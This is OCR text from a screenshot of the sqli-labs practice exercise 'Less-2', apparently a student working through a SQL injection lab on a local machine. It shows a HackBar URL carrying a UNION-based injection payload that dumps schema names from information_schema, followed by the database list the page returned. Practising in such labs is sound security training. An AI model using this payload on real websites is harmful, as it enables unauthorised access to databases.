 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,dvwa,mysql,performance_schema,pikachu,security,sys
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
cryption Encoding SQL XSS LFI XXE Other Commi
Load URL
http://192.168.80.139/sqli/Less-2/?id=-1 union select 1,2,group_concat(schema_name) from
information_schema.schemata --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All